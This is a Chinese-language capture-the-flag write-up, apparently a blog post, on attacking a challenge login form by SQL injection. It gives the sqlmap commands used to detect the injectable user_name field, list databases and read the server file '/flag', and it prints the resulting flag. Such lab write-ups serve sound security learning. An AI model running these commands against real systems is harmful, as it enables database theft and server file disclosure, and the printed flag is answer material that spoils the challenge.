

打开是这么个页面\



往下翻找到一个登录框

尝试输入万能密码登陆一下,进入includes/login.php,发现没有什么有用的东西



退回上一页,使用bp抓一下登录的包

导出文件,使用sqlmap跑一下



首先探测一下情况

Python sqlmap.py -r 1.txt(导出文件名) --batch

发现user_name字段存在sql注入



暴力破解数据库

Python sqlmap.py -r 1.txt(保存的文件名) --batch --dbs

爆出来5个库



在mysql库中查找flag文件

Python sqlmap.py -r 1.txt(保存的文件名) --batch -D “mysql(爆出的库名)” --file-read “/flag”



查看文件得到flag

Flag:flag{ea0f2f5a-4ddb-4a2a-880a-87b4b8b08977}

1885

1885

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?